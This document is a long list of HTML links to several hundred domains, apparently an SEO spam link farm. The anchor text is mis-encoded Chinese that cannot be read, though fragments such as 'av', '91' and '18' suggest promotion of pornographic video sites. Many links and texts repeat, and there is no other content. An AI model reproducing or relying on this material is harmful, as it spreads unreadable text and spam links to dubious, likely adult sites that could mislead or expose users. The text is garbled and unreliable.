<a href="http://qdmali.cn" target="_blank">���߾�Ʒ����һ�������޹��</a>|
<a href="http://m.southwestautoauction.com" target="_blank">��Ƭ�պ�av������߹ۿ�</a>|
<a href="http://m.biggermobile.com" target="_blank">����2345�������޾�Ʒ</a>|
<a href="http://m.jaxfoodhax.com" target="_blank">��ɫ������������ֱ��</a>|
<a href="http://www.iejsj.cn" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://m.welcometothegreens.com" target="_blank">�õ�椹���ŷ���պ���Ƶ</a>|
<a href="http://m.youquwl.com" target="_blank">����Ұ����A������һ��</a>|
<a href="http://eganinoue.com" target="_blank">��ҹ�������������Ļ</a>|
<a href="http://www.czpendants.com" target="_blank">ŷ��������Ѹ���һ����������</a>|
<a href="http://www.belum.net" target="_blank">��������������ҹ</a>|
<a href="http://css-webtemplates.com" target="_blank">ɫӴӴ��Ʒ������ѹۿ�</a>|
<a href="http://flowcontech.com" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://greycityshoes.com" target="_blank">������ҹ��Ѹ���һƬ��</a>|
<a href="http://m.kingsautoandtruck.com" target="_blank">���޳�������С˵</a>|
<a href="http://www.malibuhorizon.com" target="_blank">�ձ�����һ�������������߹ۿ�</a>|
<a href="http://www.stayinfrance.com" target="_blank">���˹�������ŷ�������ۺ���</a>|
<a href="http://www.jxtaikang.com" target="_blank">����������ҹ�ۿ�</a>|
<a href="http://fashionkarine.com" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://thermojoy.com" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://m.wayfhk.cn" target="_blank">�þþ�Ʒ���ٸ�һ��������ý��ý</a>|
<a href="http://www.toushiqi.com" target="_blank">���޾�Ʒ����þþþòԾ��չ���һ</a>|
<a href="http://xanowlz.cn" target="_blank">�պ����޾�Ʒ������Ƶ</a>|
<a href="http://www.zcxinlei.com" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://sogroop.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://m.dashanzp.com" target="_blank">Ի����Ʒһ��������������</a>|
<a href="http://m.todaysbestbet.com" target="_blank">ӣ����ƵAPP��������</a>|
<a href="http://junk-yards.net" target="_blank">�������¼�����������</a>|
<a href="http://www.bdhtgs.com" target="_blank">��Ʒ�þþþþþþþõ���gif</a>|
<a href="http://m.xhgeduan.com" target="_blank">��Ů��Ƶ���ڵ�������վ</a>|
<a href="http://www.intgckts.com" target="_blank">������ҹ����92</a>|
<a href="http://legatuslaw.com" target="_blank">С����Ƶ���¸������߹ۿ�</a>|
<a href="http://mylikecdb.com" target="_blank">��ҹŷ���պ���Ʒ�þ�</a>|
<a href="http://www.adult-blog-dump.com" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://www.logossonneries.com" target="_blank">��91��Ѱ����߹ۿ�</a>|
<a href="http://dostara.com" target="_blank">����һ�����������պ�����</a>|
<a href="http://www.dybhd.cn" target="_blank">���޹�����Ʒ�þþþ���������</a>|
<a href="http://m.hiphophurray.com" target="_blank">������Ʒ99�þþþþô��</a>|
<a href="http://renaekarissa.com" target="_blank">�����ٸ�av����ר��</a>|
<a href="http://solo-wire.com" target="_blank">91��ɫ��Ƶ���߹ۿ�</a>|
<a href="http://www.tuhang.com.cn" target="_blank">�պ�һ����Ʒ�����������</a>|
<a href="http://m.saveonscales.com" target="_blank">91��Ʒ����һ����������</a>|
<a href="http://m.npcservices.net" target="_blank">�۲�ӰԺ���߲���</a>|
<a href="http://glambombworld.com" target="_blank">ŷ���պ�������Ļ��һҳ</a>|
<a href="http://www.xkckdo.cn" target="_blank">99�þù������޸���ۿ�2020</a>|
<a href="http://m.xasy-edu.com" target="_blank">����һ�������þ����</a>|
<a href="http://m.maoqiang.net" target="_blank">����������������Ƶ69</a>|
<a href="http://m.ilv-store.com" target="_blank">�����ٸ�av����ר��</a>|
<a href="http://www.tqkipxx.cn" target="_blank">97���˲�����ˬһ������</a>|
<a href="http://www.bdhtgs.com" target="_blank">ŷ��ɫ�ۺϹ���һ������</a>|
<a href="http://m.i-pomme.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://fredericlandenberg.com" target="_blank">ͼƬ���պ���������</a>|
<a href="http://www.iejsj.cn" target="_blank">ŷ��һ���ֻ�������Ƶ</a>|
<a href="http://www.pb-js.com" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://m.emmyzxmr.com" target="_blank">�������˾�Ʒav�����˽�</a>|
<a href="http://www.logosonneries.com" target="_blank">�������߹ۿ�����</a>|
<a href="http://www.walibot.com" target="_blank">�ձ���������3344www</a>|
<a href="http://m.lilbuddy.net" target="_blank">��ݮAPP���عۿ����</a>|
<a href="http://lionyart.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://m.capecoraltowtruck.com" target="_blank">�þó��������Ƶ</a>|
<a href="http://www.qd-shengmei.com" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://eganinoue.com" target="_blank">��������av��վ���߹ۿ�</a>|
<a href="http://www.barnards-svg.com" target="_blank">�պ�����һ��������������</a>|
<a href="http://www.kotsengkuba.com" target="_blank">�պ���Ʒ����������Ļ����</a>|
<a href="http://www.showroomvago.com" target="_blank">�պ���Ѹ���һ�����һ��</a>|
<a href="http://depitechlaser.com" target="_blank">���޹�������þþþ�ƷС˵</a>|
<a href="http://www.janelleinreallife.com" target="_blank">����������Ļ����91</a>|
<a href="http://whosap.cn" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://advancemoneytransfer.com" target="_blank">�պ�һ�����벻���԰���Ƶ</a>|
<a href="http://m.deloachsir-rentals.com" target="_blank">����ŷ���պ�����һ������</a>|
<a href="http://stinaonline.com" target="_blank">����������av����һ��������������</a>|
<a href="http://copydvdmovies.com" target="_blank">999�þþù���999�þþ�</a>|
<a href="http://corbinsmith.com" target="_blank">��Ů��Ƶ���ڵ�������վ</a>|
<a href="http://m.omolloy.com" target="_blank">�����Ʒ�˿���պ���Ů����</a>|
<a href="http://m.benshengsheji.com" target="_blank">ŷ����ҹ��Ʒ�þþþþ�����</a>|
<a href="http://www.colondetoxcleanse.com" target="_blank">�ۺϼ������������߲���</a>|
<a href="http://www.finndsgn.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://mtfpt.cn" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://www.lowvilletowing.com" target="_blank">����Ұ��������AV����</a>|
<a href="http://m.davestechblog.com" target="_blank">ŷ���պ�һ���������������������ý����</a>|
<a href="http://m.fboga.cn" target="_blank">������ҹ��Ӱһ������</a>|
<a href="http://wilsonpymmay.com" target="_blank">���޵�һ����þþò���</a>|
<a href="http://m.omolloy.com" target="_blank">��ݮ��Ƶ������ѿ���</a>|
<a href="http://elitejlb.com" target="_blank">���������Ĳ����߲���</a>|
<a href="http://m.pudini.net" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://somniate.com" target="_blank">����ŷ�����˸�������</a>|
<a href="http://www.rqfuchun.com" target="_blank">����������Ƶһ����</a>|
<a href="http://m.pjwda.cn" target="_blank">�þó����� 18�����վ</a>|
<a href="http://m.adzvwm.cn" target="_blank">��Ʒ�����ģ˽����Ƶ</a>|
<a href="http://mackenzieobrien.net" target="_blank">�㽶������ƷƵ��</a>|
<a href="http://m.lt527.com" target="_blank">�պ�av��������</a>|
<a href="http://duoduo-wed.com" target="_blank">99�þþ�Ʒ����</a>|
<a href="http://stopsmokingweedeasy.com" target="_blank">�����ۺ�����ɫ��������С˵</a>|
<a href="http://m.craigerymorgan.com" target="_blank">�鶹����һ�����߹ۿ�</a>|
<a href="http://m.godlee.net" target="_blank">����һ��aëһ��a�������Ƶ��������ѹۿ�</a>|
<a href="http://geniusanywhere.com" target="_blank">����һ���������߹ۿ���Ƶ</a>|
<a href="http://joannelisahuber.com" target="_blank">�˽�����98��Ʒ��Ƶ</a>|
<a href="http://www.1516tt.com" target="_blank">ŷ������һ������Ļ����</a>|
<a href="http://zfuhxr.cn" target="_blank">լ���������һ������</a>|
<a href="http://www.geynwl.cn" target="_blank">2020����������ȫ����</a>|
<a href="http://m.stufrageous.com" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://www.thesingleconnection.com" target="_blank">������ҹ���޾�Ʒ����������</a>|
<a href="http://unishine-tec.com" target="_blank">���ľ�Ʒ�պ���Ӱ</a>|
<a href="http://m.apricotics.com" target="_blank">�þþ�Ʒ�����þ���������</a>|
<a href="http://m.szxbdz.net" target="_blank">���޾�Ʒһ�����߲���</a>|
<a href="http://m.bjornvv.com" target="_blank">ŷ������Ƭ������Ƶ</a>|
<a href="http://wgsymn.cn" target="_blank">99����ֻ�о�Ʒ����</a>|
<a href="http://snooksphotography.com" target="_blank">������Ļ����ŷ����Ʒ</a>|
<a href="http://shiwucun.com" target="_blank">����������Ļһ����������</a>|
<a href="http://m.certificateswall.com" target="_blank">91����ŷ������</a>|
<a href="http://www.lolimar-travel.com" target="_blank">91����Ƶ�����߹ۿ����ֱ��</a>|
<a href="http://www.xueda8.cn" target="_blank">�պ���Ʒ����2022����������...
��Ʒ����Ůͬһ����������</a>|
<a href="http://www.svprod.com" target="_blank">���aa�����þ�������ʦ</a>|
<a href="http://xasy-edu.com" target="_blank">ŷ�����޹����պ�����</a>|
<a href="http://junk-yards.net" target="_blank">�ִ��ִ���ˬ����Ƶ</a>|
<a href="http://www.explosmsearch.net" target="_blank">��Ʒ�պ�ŷ��һ������������ý��վ</a>|
<a href="http://m.savigoesrogue.com" target="_blank">97������Ƶ����ŷ��һ��</a>|
<a href="http://www.bdhtgs.com" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://blewsmoke.com" target="_blank">��Ʒ�þþ�������Ļ����</a>|
<a href="http://www.istmfg.com" target="_blank">����ŷ���ղ����� ����</a>|
<a href="http://m.sogourank.com" target="_blank">����91�ػ���ɫA��ëƬ�����ؼ���Ƭ</a>|
<a href="http://gemisi98.com" target="_blank">��������Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.stufrageous.com" target="_blank">����ӰԺ��ҹ��ƬëƬ</a>|
<a href="http://m.algebratips.com" target="_blank">911���޾�Ʒ������ݹ�����Ʒŷ������</a>|
<a href="http://sociou.com" target="_blank">�������˸�����Ƶ���߹ۿ���վ</a>|
<a href="http://www.swrthailand.com" target="_blank">������ҹһ��������������</a>|
<a href="http://www.kbnzbvl.cn" target="_blank">����������Ļ����91</a>|
<a href="http://m.sensualeroticline.com" target="_blank">������Ļ������Ƶŷ����Ʒ</a>|
<a href="http://www.bjzksr.com" target="_blank">��Ů��ɫƬŷ��һ����Ƭ</a>|
<a href="http://m.monkeywarfare.com" target="_blank">����ŷ���պ������������߲���</a>|
<a href="http://www.tengzhouqq.com" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://www.candicecraig.com" target="_blank">�պ�������Ƶ��վ���</a>|
<a href="http://m.antomonteiro.com" target="_blank">�þþó���һ����������</a>|
<a href="http://m.npuycc.cn" target="_blank">����A�������պ�AV����</a>|
<a href="http://bj-signs.com" target="_blank">�պ���Ƭ���߾ò�����Ƶ</a>|
<a href="http://www.simplywomen.net" target="_blank">�þ��㽶���a�����^��ʽ</a>|
<a href="http://m.pvruk.com" target="_blank">���ľ�Ʒ�պ���Ӱ</a>|
<a href="http://picnicsg.com" target="_blank">���߾�Ʒ����һ�������޹��</a>|
<a href="http://www.zzsgxs.com" target="_blank">һ����������������Ƶ�ձ�</a>|
<a href="http://m.adzvwm.cn" target="_blank">���쿴�����������</a>|
<a href="http://www.cqkhl.com" target="_blank">av��Ӱ��һҳ���߹ۿ�</a>|
<a href="http://m.haake-safety.com" target="_blank">�պ���Ʒһ���������������Ƶ�þþ�</a>|
<a href="http://ym-construction.com" target="_blank">����һ����a����ѹۿ�����</a>|
<a href="http://m.leonclassof58.com" target="_blank">�����˳�������Ļ��</a>|
<a href="http://m.dianeticsny.com" target="_blank">��Ʒһ����������������Ƶ</a>|
<a href="http://m.therealestatevision.com" target="_blank">�����Բ������뾫Ʒ��Ƶ��</a>|
<a href="http://jnstg.com" target="_blank">91��Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://merrykatmusic.com" target="_blank">�պ���Ʒ��ҹ��Ƶ����</a>|
<a href="http://www.zzsgxs.com" target="_blank">�������޷����츾����Ʒ</a>|
<a href="http://m.fboga.cn" target="_blank">������ҹ��Ƭa�������߹ۿ�����</a>|
<a href="http://m.sure2sell.com" target="_blank">�����պ�ŷ��������Ƶ��ѿ�</a>|
<a href="http://blulinestore.com" target="_blank">��������Դ����WWW����</a>|
<a href="http://m.cnsatv.com" target="_blank">һ����������������Ƶ�ձ�</a>|
<a href="http://nt-stcb.com" target="_blank">���޼����Ʒ�˿��</a>|
<a href="http://m.gearupeveryride.com" target="_blank">������ҹav��Ѳ�������</a>|
<a href="http://www.bjornvv.com" target="_blank">���޾�Ʒ������Ʒ�պ�����</a>|
<a href="http://www.zzlyhbgg.com" target="_blank">������ҹ���޾�Ʒ����������</a>|
<a href="http://shopbrokerage.com" target="_blank">av�õĹؼ��ʹ���ֱ������</a>|
<a href="http://www.wybls.net" target="_blank">�����պ��ƿڱ������Ƶ</a>|
<a href="http://aluminum-partytents.com" target="_blank">�þù�����Ʒ���ި�V����ɫ����</a>|
<a href="http://www.dvrexports.com" target="_blank">�ݺ�ɫ���������ۺϾþ�����</a>|
<a href="http://wowkf.com" target="_blank">�����ҹҹ�ٹ�����Ů��Ƶ</a>|
<a href="http://nvgongzi.com" target="_blank">91��Ʒ������Ů�߳��԰�</a>|
<a href="http://cookandmason.com" target="_blank">����������Ļ����91</a>|
<a href="http://glambombworld.com" target="_blank">ɫwww���������Ƶ</a>|
<a href="http://www.logosonneries.com" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://www.hdeanalytics.com" target="_blank">�ձ�ŷ�������պ�������Ƶ</a>|
<a href="http://vzgykbr.cn" target="_blank">�þ�������ҹҹ��ݺ���2016</a>|
<a href="http://m.cnsatv.com" target="_blank">A�����ó�������һ������</a>|
<a href="http://moniquegenton.com" target="_blank">�ձ���ʿ��Ƶ������Ʒ�罬</a>|
<a href="http://m.bbmm.com.cn" target="_blank">97���˲�����ˬһ������</a>|
<a href="http://www.sakeyu.com" target="_blank">�պ����߲���һ�����߹ۿ�</a>|
<a href="http://www.tqs-capacitor.com" target="_blank">����ɫӴӴ���AVƬ</a>|
<a href="http://joniamiller.com" target="_blank">91������ƵAPP��������</a>|
<a href="http://m.gearupeveryride.com" target="_blank">����С��Ƶ2021</a>|
<a href="http://jnstg.com" target="_blank">����ŷ���պ�������Ʒ������Ļ</a>|
<a href="http://www.dgwc88.com" target="_blank">����AV�츾�ٸ��þþ�</a>|
<a href="http://ycrhy.com" target="_blank">����������Ļ��������A��</a>|
<a href="http://soulelevations.com" target="_blank">����ëƬ��Ʒ�þ�������Ļ�ձ�</a>|
<a href="http://www.cannapesticides.com" target="_blank">����������Ļһ����������</a>|
<a href="http://glambombworld.com" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://m.trinketshoppe.com" target="_blank">99��Ʒ��Ƶֻ99�о�Ʒ����6</a>|
<a href="http://m.wotnqng.cn" target="_blank">������ģ�������</a>|
<a href="http://www.ecoo168.com" target="_blank">���������츾ˬ������Ƶ</a>|
<a href="http://www.dgqisou.com" target="_blank">���뾫Ʒa�žþþ������</a>|
<a href="http://m.zhimuchuanmei.cn" target="_blank">�����ŷ������Ƶ�ۿ�</a>|
<a href="http://m.materialegno.com" target="_blank">��ҹ���߹ۿ����</a>|
<a href="http://www.766club.com" target="_blank">��Ʒһ��������������ͼƬ��������</a>|
<a href="http://m.pianofourhands.com" target="_blank">��������һ��ŷ��</a>|
<a href="http://m.libraryjobs.net" target="_blank">����һ��ɫ���þ��ۺ����޾�Ʒ</a>|
<a href="http://www.xjznky.com" target="_blank">������Ʒ��Ƶ��ҹһ������</a>|
<a href="http://m.rocketstocktrader.com" target="_blank">�þó����� 18�����վ</a>|
<a href="http://thegroomsocial.com" target="_blank">ŷ����ɫ��Ƭһ��</a>|
<a href="http://m.dolcevitaly.com" target="_blank">�� �� �� վ ����</a>|
<a href="http://www.xhgeduan.com" target="_blank">���������Ļ��Ѿ�Ʒ��Ƶ</a>|
<a href="http://www.kyswhg.cn" target="_blank">�պ���Ʒ������ҹһ�������þ�</a>|
<a href="http://www.thewigglytree.com" target="_blank">Ի����Ʒһ��������������</a>|
<a href="http://jungsgoldendragonii.com" target="_blank">���˾�Ʒ��Ƶ���߹ۿ�����</a>|
<a href="http://www.ccmiuu.com" target="_blank">�W�����n��Ʒһ�^���^���^����ҕ�l</a>|
<a href="http://m.algebratips.com" target="_blank">ŷ���պ���Ůpiexx</a>|
<a href="http://xasy-edu.com" target="_blank">��ɫ������������ֱ��</a>|
<a href="http://marblevsgranite.com" target="_blank">ŷ����ҹ��Ʒ�þþþþ�����</a>|
<a href="http://m.petejosef.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://www.jungsgoldendragonii.com" target="_blank">��������˿�ྫƷ��Ƶapp</a>|
<a href="http://www.tianshengzichan.com" target="_blank">99�þ�������߲��Źۿ���ĻMA��Ӱ����Ƶ��վ</a>|
<a href="http://www.theanoi.com" target="_blank">�����պ�����avһ�����l</a>|
<a href="http://cheetleid.com" target="_blank">������Ƶһ����������</a>|
<a href="http://www.sunoranges.com" target="_blank">������������ŷ�����߲���</a>|
<a href="http://m.graphicdesignirvine.com" target="_blank">�ۺ�ŷ���պ�����ɫ͵��Ʒ</a>|
<a href="http://gsinfor.com" target="_blank">����ҹҹ��Ʒ��Ƶ����7799����</a>|
<a href="http://www.simplywomen.net" target="_blank">������Ƶ��Ƭ���߹ۿ�</a>|
<a href="http://marhaen.net" target="_blank">���߹ۿ������ձ�����</a>|
<a href="http://m.toputahrealestate.com" target="_blank">��Ƭ�պ�av������߹ۿ�</a>|
<a href="http://www.reenscreen.com" target="_blank">�þþþþ�����һ����������</a>|
<a href="http://stinaonline.com" target="_blank">ǿ��������Ļ�����ձ�</a>|
<a href="http://rendezvouschilliwack.com" target="_blank">�����ۺϹ���һ����������</a>|
<a href="http://m.diamoncards.com" target="_blank">������Ļ���߾�Ʒһ����������</a>|
<a href="http://abcdiam.com" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://www.yuyuansen.cn" target="_blank">��ҹ18����οJK������վ</a>|
<a href="http://hebgrain.com" target="_blank">͹��͵��XXXX������Ƶ</a>|
<a href="http://m.todaysbestbet.com" target="_blank">������Ʒ����̨��һ��</a>|
<a href="http://m.foodshotestudio.com" target="_blank">�����ۺ�av������Ļ</a>|
<a href="http://www.blackmilkmedia.com" target="_blank">��Ѿ�Ʒ�����Բ�����</a>|
<a href="http://m.saveonscales.com" target="_blank">���������Ļ������������Ƶ</a>|
<a href="http://www.mariachiporvida.com" target="_blank">���޹�����Ʒ���˾�Ʒ����</a>|
<a href="http://forexvpstrader.com" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://m.nannies-n-more.com" target="_blank">�þ��鶹�㽶����avӰԺ</a>|
<a href="http://fivestarshutters.com" target="_blank">ŷ���պ�һ������������Ѳ�����</a>|
<a href="http://m.jogabonitosoccer.com" target="_blank">������ҹ?v������ѹۿ�</a>|
<a href="http://m.sscutwireshot.com" target="_blank">97����������ģ������</a>|
<a href="http://sunsoftouch.com" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://m.nlmtq.cn" target="_blank">�����鶹91����</a>|
<a href="http://www.explosmsearch.net" target="_blank">���պ�������Ƶ���߹ۿ�</a>|
<a href="http://0559cc.com" target="_blank">�����ۺϳ���һ������</a>|
<a href="http://www.stayinfrance.com" target="_blank">���������ɫһ���� ����</a>|
<a href="http://m.hebeizhiyou.com" target="_blank">99����ֻ�о�Ʒ����</a>|
<a href="http://www.cannapesticides.com" target="_blank">�þù�����Ůһ����������</a>|
<a href="http://www.iujum.cn" target="_blank">�����Ƶһ�������þþ�Ʒ�þþþ�Ʒ��Ů</a>|
<a href="http://trinketshoppe.com" target="_blank">���µĶ������µ������ۺ�</a>|
<a href="http://m.yuenanxing.com" target="_blank">��ѹ���ŷ�����ղ�ֱ������</a>|
<a href="http://akimbi.com" target="_blank">�����Լ��ֻ����������Ƶ��վ</a>|
<a href="http://www.snd88.cn" target="_blank">�պ�ŷ��������Ƶ</a>|
<a href="http://www.manhuadashi.com" target="_blank">�������޾�Ʒ�պ�ŷ���þþ�</a>|
<a href="http://stufrageous.com" target="_blank">�����������������������Ը�</a>|
<a href="http://yasadiklarim.com" target="_blank">����Ů�������⹴��Ұս</a>|
<a href="http://webcn99.com" target="_blank">���龫Ʒһ����������</a>|
<a href="http://m.bayareashuckers.com" target="_blank">����һ��������Ů����</a>|
<a href="http://www.16039.net" target="_blank">������Ļ��͵����av�ȷ�����</a>|
<a href="http://ugtbc.cn" target="_blank">�պ���ƷAV����һ����������</a>|
<a href="http://yadncn.cn" target="_blank">ɫ����AV���˵�Ӱ���ȷ�</a>|
<a href="http://www.ujtqmh.cn" target="_blank">ŷ���պ�����va�������߹ۿ�</a>|
<a href="http://colondetoxcleanse.com" target="_blank">��Ů�������������Ƶ</a>|
<a href="http://m.gouvernorat-anjouan.com" target="_blank">����һ�^������Ļ�ھ�</a>|
<a href="http://murder-rooms.com" target="_blank">����ŷ���պ��������߲���</a>|
<a href="http://m.zhimuchuanmei.cn" target="_blank">���߹ۿ�һ�����������������</a>|
<a href="http://advancemoneytransfer.com" target="_blank">���߳�̫�����߿�ŷ��</a>|
<a href="http://m.gouvernorat-anjouan.com" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://www.aod3d.com" target="_blank">��Ů��Ƶ���ڵ�������վ</a>|
<a href="http://m.liberty-kyousei.com" target="_blank">����þ�Ӱ��ɫ���ۺ���</a>|
<a href="http://www.xpfaw.cn" target="_blank">������ɫa����ɫ��ս�ۿ�</a>|
<a href="http://www.sydneyduo.com" target="_blank">99��Ʒ��Ƶ��ѿ�</a>|
<a href="http://xhxtmc.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://www.zhaoxin1218.com" target="_blank">������Ʒ���˹ۿ���Ƶ����</a>|
<a href="http://www.ctysolutions.com" target="_blank">ŷ��һ������Ƭ��Ƶ</a>|
<a href="http://bjjdyt.com" target="_blank">�պ���������һ������</a>|
<a href="http://m.thatsgoodadvice.com" target="_blank">ŷ�����˾�Ʒ��Ѳ���</a>|
<a href="http://www.szmxmm.cn" target="_blank">ŷ���ձ�ɫ����Ƶ</a>|
<a href="http://m.lt527.com" target="_blank">����ɫ�����վWWW�������߹�</a>|
<a href="http://parsun-outboards.com" target="_blank">91������Ƶ��Ʒ�����½��б�</a>|
<a href="http://www.andalift.com" target="_blank">�þþþ��Ļ���Ʒ������Ӱ</a>|
<a href="http://www.isonta.com" target="_blank">����������Ļ����ŷ��</a>|
<a href="http://tuziys.com" target="_blank">����һ���ػ�ɫaëƬ</a>|
<a href="http://www.leighendemd.com" target="_blank">��������һ������������Ѳ���</a>|
<a href="http://www.hscupboard.com" target="_blank">���߾�Ʒ����ŷ���պ�</a>|
<a href="http://m.self-life.com" target="_blank">������Ʒ��Ůһ��������������</a>|
<a href="http://www.ddmrbw.cn" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://www.gongjw.com" target="_blank">ŷ���պ�������Ļ����</a>|
<a href="http://dassonopen.com" target="_blank">�԰�С��Ƶ������ѹۿ�</a>|
<a href="http://www.bodabright.com" target="_blank">�������A������Ƭ͵��</a>|
<a href="http://www.utqxo.cn" target="_blank">��������ŷ��žž��Ƶ</a>|
<a href="http://www.heroeshiphiphurray.com" target="_blank">�þþ�Ʒ������Ʒ���޴�ȫ</a>|
<a href="http://grafichedelliri.com" target="_blank">�����ҹ���������300����Ƶ</a>|
<a href="http://colondetoxcleanse.com" target="_blank">18��ҹƬ������˽��ӰԺ</a>|
<a href="http://m.jiajundg.com" target="_blank">�����ֻ������ڵ�����վ���߹ۿ�</a>|
<a href="http://onlinepaydaysystem.net" target="_blank">����һ���������߹ۿ���Ƶ</a>|
<a href="http://www.utqxo.cn" target="_blank">������ƷˬˬV?���߹ۿ���վ</a>|
<a href="http://www.siobhanbradford.com" target="_blank">91��Ƶ������վ</a>|
<a href="http://www.3-great.com" target="_blank">����ŷ������һ����������</a>|
<a href="http://www.sakeyu.com" target="_blank">�����ձ���Ʒ����ŷ��ר�����һ��</a>|
<a href="http://m.lfpweb.com" target="_blank">��������ҹҹ�ݺݾþö�����</a>|
<a href="http://m.saleangrybirds.com" target="_blank">��Ů��Ʒ����һ����������</a>|
<a href="http://ekdsa.cn" target="_blank">ŷ��Ů��ɫaһ������</a>|
<a href="http://m.dingdangmh.com" target="_blank">������Ƶһ����������</a>|
<a href="http://www.lionyart.com" target="_blank">91���뾫Ʒ�YԴ�V�</a>|
<a href="http://m.uzqgfyy.cn" target="_blank">��ҹɫ��ҹ��Ƶ֮�ձ���Ƶ</a>|
<a href="http://xpphone.net" target="_blank">����������ɫ����������Ļ</a>|
<a href="http://m.zjrybz.com" target="_blank">�������ۺ�������</a>|
<a href="http://cottonclassroom.com" target="_blank">��ϼ��ҹӰԺ�ٶ�ŷ��ɫͼ</a>|
<a href="http://infocarconnect.com" target="_blank">������Ļ���������������ֻ���</a>|
<a href="http://mine-power.com" target="_blank">��Ѹ���������Ƶɫseyeye</a>|
<a href="http://m.jeffsoft.com" target="_blank">A��ëƬ����Ұ�������߲���</a>|
<a href="http://www.ssyxny.com" target="_blank">�����պ�ŷ��������Ƶ��ѿ�</a>|
<a href="http://copydvdmovies.com" target="_blank">�þø��������Ƶ</a>|
<a href="http://nqxiaoxue.com" target="_blank">��ҹ18����οJK������վ</a>|
<a href="http://www.licaicn.com" target="_blank">�þþþ�Ʒ�ձ�һ����������</a>|
<a href="http://066sq.cn" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://m.nicksphotostop.com" target="_blank">�������a��ëƬ��վ</a>|
<a href="http://www.ascend-pt.com" target="_blank">ŷ�������ۺ���Ƶһ������</a>|
<a href="http://mykneescooter.com" target="_blank">337P��߶�žž������ҹ</a>|
<a href="http://www.ocallaghantv.com" target="_blank">͹��͵��XXXX������Ƶ</a>|
<a href="http://m.iexportu.com" target="_blank">�ձ�����������������</a>|
<a href="http://m.dinsmorecleaners.net" target="_blank">����A������þþ�һ����������</a>|
<a href="http://m.thailandweightloss.com" target="_blank">�����պ�ŷ������Ƶһ�������þ�</a>|
<a href="http://m.by-laser.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://www.darkcydracing.com" target="_blank">������������������Ļ</a>|
<a href="http://apptwoyou.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://shpfxb.com" target="_blank">�ֻ�������Ƶ���Ź���</a>|
<a href="http://emanwa.cn" target="_blank">������Ʒ�þ�������</a>|
<a href="http://taijizhijian.com" target="_blank">�þ���ѹ���һ���ؼ�ȫ��</a>|
<a href="http://www.edongchina.net" target="_blank">����A����ר������A��</a>|
<a href="http://anwalt-sbg.com" target="_blank">�þ�99�þþ�Ʒ</a>|
<a href="http://m.szpssb.cn" target="_blank">ŷ������һ������Ļ����</a>|
<a href="http://m.16039.net" target="_blank">�ԡ��ҡ��������ۿ�</a>|
<a href="http://www.momtaz-map.com" target="_blank">���߹ۿ�һ�����������������</a>|
<a href="http://jennirelandphoto.com" target="_blank">91���뾫Ʒ�YԴ�V�</a>|
<a href="http://joannelisahuber.com" target="_blank">�����պ�ŷ��www</a>|
<a href="http://cocotangoshoes.com" target="_blank">91��Ʒ����һ����������</a>|
<a href="http://www.canon-jinpaidian.com" target="_blank">һ��һ��������ѿ���Ƶ</a>|
<a href="http://www.doubiso.com" target="_blank">YY6080����AV��ҹ�������</a>|
<a href="http://www.siddharththefilm.com" target="_blank">������Ļ������Ƶŷ����Ʒ</a>|
<a href="http://www.xuritents.com" target="_blank">91��Ʒ����91�ξþôθ���</a>|
<a href="http://www.dfjdyy3.com" target="_blank">2024��������������Ļ����</a>|
<a href="http://www.willsandprobateohio.com" target="_blank">����˿����Ƶ���߹ۿ�</a>|
<a href="http://puyiw.cn" target="_blank">�ձ�һ�������������� ��Ƶ</a>|
<a href="http://m.fanchaozu.com" target="_blank">���������Ļ������������Ƶ</a>|
<a href="http://megan-cochrane.com" target="_blank">˼˼��������Ƶ����</a>|
<a href="http://fboga.cn" target="_blank">�����������Ӱ���߹ۿ�</a>|
<a href="http://m.jogabonitosoccer.com" target="_blank">���������ҹ�������߹ۿ�</a>|
<a href="http://m.zjttwx.com" target="_blank">99��Ʒ��Ƶֻ99�о�Ʒ����6</a>|
<a href="http://msn-homepage.com" target="_blank">����������������</a>|
<a href="http://m.fzfengchi.com" target="_blank">������Ʒ�����Ƶ�ۿ�������</a>|
<a href="http://jogabonitosoccer.com" target="_blank">chinese������xxxx��Ƶ���Ŷ�</a>|
<a href="http://www.ujtqmh.cn" target="_blank">�պ���Ʒһ��������������������Ļ</a>|
<a href="http://ozcomtbr.com" target="_blank">����avһ����Ʒ</a>|
<a href="http://www.discountrosettastone.com" target="_blank">�ձ����������þþ�Ʒ</a>|
<a href="http://m.apgreenssolarinc.com" target="_blank">�㽶˿������ŷ��һ������</a>|
<a href="http://www.dgwc88.com" target="_blank">������ڵ�������Ƶ</a>|
<a href="http://www.logossonneries.com" target="_blank">��Ů��Ʒˬˬһ������</a>|
